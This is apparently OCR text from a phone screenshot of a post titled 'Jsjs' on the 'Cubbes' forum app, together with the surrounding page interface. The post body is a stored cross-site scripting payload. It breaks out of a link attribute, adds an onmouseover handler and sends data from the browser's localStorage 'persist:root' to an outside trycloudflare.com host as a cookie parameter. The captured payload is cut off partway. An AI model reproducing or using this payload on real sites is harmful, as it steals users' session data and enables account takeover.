 19:07
4G
14
cubbes.app/forum/post/
86
CUBBES
FORUM
Recent > Jsjs
AYEJUYO ANDREW OLUMIDE
now
Jsjs
https://x”onmouseover=”document.body.appendChild(document.createElement('img')).src='
barbara-server-prohibited.trycloudflare.com/?
cookie='+encodeURIComponent(JSON.parse(JSON.parse(localStorage.getItem('persist:root'))
0 0 0 1 Share
0 comment
Reply
Share your thoughts
You Might Also Enjoy
Ada Okafor & others shared their thoughts on ”My edited
post”
& others shared their thoughts on ”Reply to
Anonymous”
& others shared their thoughts on ”Reply to
Anonymous”
& others shared their thoughts on ”Reply to
Anonymous”
& others shared their thoughts on ”Reply to
Anonymous”